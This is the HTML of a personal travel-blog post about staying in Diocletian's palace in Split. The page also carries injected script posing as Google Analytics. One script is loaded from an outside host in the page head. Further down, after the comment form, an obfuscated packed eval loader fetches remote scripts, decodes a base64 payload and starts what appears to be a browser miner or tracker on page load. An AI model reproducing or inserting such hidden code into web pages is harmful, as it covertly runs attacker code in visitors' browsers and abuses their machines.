

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leler.com/blog/we-split-to-split/
body_size: 8016
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>We split to Split &laquo;  On a Whim</title>

	<style type="text/css" media="screen">
		@import url( https://leler.com/blog/wp-content/themes/classic/style.css );
	</style>

	<link rel="pingback" href="https://leler.com/blog/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://leler.com/blog/2019/07/' />
	<link rel='archives' title='June 2019' href='https://leler.com/blog/2019/06/' />
	<link rel='archives' title='May 2019' href='https://leler.com/blog/2019/05/' />
	<link rel='archives' title='April 2019' href='https://leler.com/blog/2019/04/' />
	<link rel='archives' title='March 2019' href='https://leler.com/blog/2019/03/' />
	<link rel='archives' title='October 2011' href='https://leler.com/blog/2011/10/' />
	<link rel='archives' title='March 2008' href='https://leler.com/blog/2008/03/' />
	<link rel='archives' title='January 2008' href='https://leler.com/blog/2008/01/' />
	<link rel='archives' title='March 2006' href='https://leler.com/blog/2006/03/' />
	<link rel='archives' title='July 2005' href='https://leler.com/blog/2005/07/' />
	<link rel='archives' title='June 2005' href='https://leler.com/blog/2005/06/' />
	<link rel='archives' title='May 2005' href='https://leler.com/blog/2005/05/' />
	<link rel='archives' title='April 2005' href='https://leler.com/blog/2005/04/' />
	<link rel='archives' title='March 2005' href='https://leler.com/blog/2005/03/' />
	<link rel='archives' title='February 2005' href='https://leler.com/blog/2005/02/' />
	<link rel='archives' title='January 2005' href='https://leler.com/blog/2005/01/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdns.ws' />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Feed" href="https://leler.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Comments Feed" href="https://leler.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; We split to Split Comments Feed" href="https://leler.com/blog/we-split-to-split/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leler.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://leler.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='block-gallery-frontend-css' href='https://leler.com/blog/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://leler.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://cdns.ws/lib/googleanalytics.js?ver=6.2.8' id='chmnr_klgr-js-js'></script>
<link rel="https://api.w.org/" href="https://leler.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://leler.com/blog/wp-json/wp/v2/posts/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leler.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leler.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://leler.com/blog/we-split-to-split/" />
<link rel='shortlink' href='https://leler.com/blog/?p=587' />
<link rel="alternate" type="application/json+oembed" href="https://leler.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleler.com%2Fblog%2Fwe-split-to-split%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leler.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleler.com%2Fblog%2Fwe-split-to-split%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-587 single-format-standard">
<div id="rap">
<h1 id="header">
	<a href="https://leler.com/blog/">On a Whim</a>
	<span id="tagline">Wm&#039;s world travels</span>
</h1>

<div id="content">
<!-- end header -->


<h2>14 Jun 2019</h2>
<div class="post-587 post type-post status-publish format-standard hentry category-general" id="post-587">
	 <h3 class="storytitle"><a href="https://leler.com/blog/we-split-to-split/" rel="bookmark">We split to Split</a></h3>
	<div class="meta">Filed under: <a href="https://leler.com/blog/category/general/" rel="category tag">General</a> &#8212;  cindy @ 12:07 am </div>

	<div class="storycontent">
		
<p>And we are staying in the Diocletian palace&#8230;.</p>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="https://leler.com/blog/wp-content/uploads/2019/06/IMG_5443-768x1024.jpeg" alt="" class="wp-image-593" srcset="https://leler.com/blog/wp-content/uploads/2019/06/IMG_5443-768x1024.jpeg 768w, https://leler.com/blog/wp-content/uploads/2019/06/IMG_5443-225x300.jpeg 225w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>along with a few Romans&#8230;</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" width="1024" height="768" src="https://leler.com/blog/wp-content/uploads/2019/06/DSCN7530-1024x768.jpeg" alt="" class="wp-image-585" srcset="https://leler.com/blog/wp-content/uploads/2019/06/DSCN7530-1024x768.jpeg 1024w, https://leler.com/blog/wp-content/uploads/2019/06/DSCN7530-300x225.jpeg 300w, https://leler.com/blog/wp-content/uploads/2019/06/DSCN7530-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Walls and floors could be 1700 years old!</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" width="1024" height="768" src="https://leler.com/blog/wp-content/uploads/2019/06/IMG_5406-1024x768.jpeg" alt="" class="wp-image-583" srcset="https://leler.com/blog/wp-content/uploads/2019/06/IMG_5406-1024x768.jpeg 1024w, https://leler.com/blog/wp-content/uploads/2019/06/IMG_5406-300x225.jpeg 300w, https://leler.com/blog/wp-content/uploads/2019/06/IMG_5406-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><a href="https://photos.app.goo.gl/TGn7Y6XK6GDhFFpg9">https://photos.app.goo.gl/TGn7Y6XK6GDhFFpg9</a></p>
	</div>

	<div class="feedback">
				<a href="https://leler.com/blog/we-split-to-split/#respond">Comments (0)</a>	</div>

</div>


<h2 id="comments">No Comments	<a href="#postcomment" title="Leave a comment">&raquo;</a>
</h2>

	<p>No comments yet.</p>

<p><a href="https://leler.com/blog/we-split-to-split/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a>	<a href="https://leler.com/blog/we-split-to-split/trackback/" rel="trackback">TrackBack <abbr title="Universal Resource Locator">URL</abbr></a>
</p>

<h2 id="postcomment">Leave a comment</h2>


<form action="https://leler.com/blog/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="587" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ee27365bff" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<!-- begin footer -->
</div>

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="pages-3" class="widget widget_pages">More Good Stuff
			<ul>
				<li class="page_item page-item-522"><a href="https://leler.com/blog/photo-galleries/">Fantastic Photo Galleries</a></li>
<li class="page_item page-item-225"><a href="https://leler.com/blog/map/">Travel Map</a></li>
			</ul>

			</li>
		<li id="recent-posts-6" class="widget widget_recent_entries">
		Recent Posts
		<ul>
											<li>
					<a href="https://leler.com/blog/prague-then-home/">Prague, then Home</a>
											<span class="post-date">27 Jul 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/jeviovice/">Jevi&scaron;ovice</a>
											<span class="post-date">2 Jul 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/living-on-the-water/">Living on the Water</a>
											<span class="post-date">21 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/sailing-croatia/">Sailing Croatia</a>
											<span class="post-date">16 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/fig/">Fig</a>
											<span class="post-date">15 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/got/">GoT</a>
											<span class="post-date">14 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/we-split-to-split/" aria-current="page">We split to Split</a>
											<span class="post-date">14 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/from-the-balcony/">From the balcony</a>
											<span class="post-date">8 Jun 2019</span>
									</li>
					</ul>

		</li><li id="recent-comments-4" class="widget widget_recent_comments">Recent Comments<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leler.com" class="url" rel="ugc external nofollow">wm</a></span> on <a href="https://leler.com/blog/jeviovice/#comment-53546">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Don</span> on <a href="https://leler.com/blog/jeviovice/#comment-53545">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Gwen Z Patch</span> on <a href="https://leler.com/blog/jeviovice/#comment-53537">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">jane</span> on <a href="https://leler.com/blog/jeviovice/#comment-53536">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Jeanne</span> on <a href="https://leler.com/blog/living-on-the-water/#comment-53526">Living on the Water</a></li></ul></li><li id="search-6" class="widget widget_search">Search<form role="search" method="get" id="searchform" class="searchform" action="https://leler.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="archives-6" class="widget widget_archive">Archives		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://leler.com/blog/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://leler.com/blog/2019/06/'> June 2019 &nbsp;(8)</option>
	<option value='https://leler.com/blog/2019/05/'> May 2019 &nbsp;(14)</option>
	<option value='https://leler.com/blog/2019/04/'> April 2019 &nbsp;(18)</option>
	<option value='https://leler.com/blog/2019/03/'> March 2019 &nbsp;(10)</option>
	<option value='https://leler.com/blog/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2008/03/'> March 2008 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2008/01/'> January 2008 &nbsp;(10)</option>
	<option value='https://leler.com/blog/2006/03/'> March 2006 &nbsp;(3)</option>
	<option value='https://leler.com/blog/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2005/06/'> June 2005 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2005/05/'> May 2005 &nbsp;(2)</option>
	<option value='https://leler.com/blog/2005/04/'> April 2005 &nbsp;(11)</option>
	<option value='https://leler.com/blog/2005/03/'> March 2005 &nbsp;(17)</option>
	<option value='https://leler.com/blog/2005/02/'> February 2005 &nbsp;(16)</option>
	<option value='https://leler.com/blog/2005/01/'> January 2005 &nbsp;(27)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li><li id="meta-6" class="widget widget_meta">Meta
		<ul>
						<li><a href="https://leler.com/blog/wp-login.php">Log in</a></li>
			<li><a href="https://leler.com/blog/feed/">Entries feed</a></li>
			<li><a href="https://leler.com/blog/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="sml_subscribe_widget" class="widget sml_subscribe_widget_display">Subscribe<div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="sml_name"><label class="sml_namelabel" for="sml_name"></label><input class="sml_nameinput" placeholder="your name" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="your email address" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Submit"></p></form></div></li><li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://leler.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-4" class="widget widget_recent_entries">
		Recent Posts
		<ul>
											<li>
					<a href="https://leler.com/blog/prague-then-home/">Prague, then Home</a>
									</li>
											<li>
